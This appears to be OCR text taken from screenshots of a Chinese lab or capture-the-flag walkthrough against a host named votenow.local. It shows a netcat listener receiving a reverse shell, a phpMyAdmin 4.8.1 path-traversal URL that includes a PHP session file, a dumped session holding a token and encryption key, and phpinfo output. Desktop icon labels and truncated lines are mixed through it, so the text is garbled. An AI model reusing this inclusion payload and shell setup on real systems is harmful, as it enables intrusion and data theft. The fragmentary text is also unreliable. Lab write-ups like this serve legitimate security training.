 ┌──(root㉿kali)-[~]
└─# nc -lvvp 666
listening on [any] 666 ...
connect to [192.168.21.131] from datasafe.votenow.local [192.168.21.150] 59718
bash: no job control in this shell
bash-4.2$
now.local / l
192.168.21.150/config.php.ba
datasafe.votenow.local / l
datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_01bpq0fukor
ols
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
dmin
na
Server: localhost
Databases
SQL
Status
Export
Import
Settings
Variables
Charsets
Engines
More
PMA_token |s:16:"":8cG]9fJWj7O5(1";browser_access_time|a:1:{s:7:"default";i:1700461856;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b
{s:16:"server_1_votebox";a:17:
{s:14:"mysql_cur_user";s:9:"votebox@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:8:"votebox_";s:30:"dbs_where_create_ta
{i:0;s:7:"votebox";i:1;s:10:"votebox\_%";}s:11:"dbs_to_test";a:6:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:7:"votebox";i:5;s:10:"votebox
\_%";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_superuser";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:14
levels-db";a:14:
{s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:17:"multi_table_query";s:5:"Query";s:6:"export";s:6:"Export";s:6:"import";s:6:"
columns";}s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"p
{s:15:"userprefs_mtime";i:1700461727;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216327;}}encryption_key|s:32:"�����2�G��
Lw#Bp���M)�-t�M 8�";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1700461856;}two_factor_check|b:1;ConfigFile1|a:2:{s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:15:{s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:3:{s:32:"e9abd3bd6334c8ba906f6c81b3070395";a:8:{s:3:"sql";s:42:"show global variables like
‘%sercure%’";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";
{s:3:"sql";s:32:"select '
PHP Version 5.5.38
php
System
Linux votenow.local 3.10.0-1127.13.1.el7.x86_64 #1 SMP Tue Jun 23 15:46:38 UTC 2020 x86_64
Build Date
Oct 22 2019 14:13:02
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
发现具有Capabilities特殊
只读Flag2
提权
总结
TIM
全国大学生职
业规划大赛...
5.4.13-pac...
云计算平台等
保二级.docx
Hol
Kni
职业生涯
腾讯会议
0day2电子资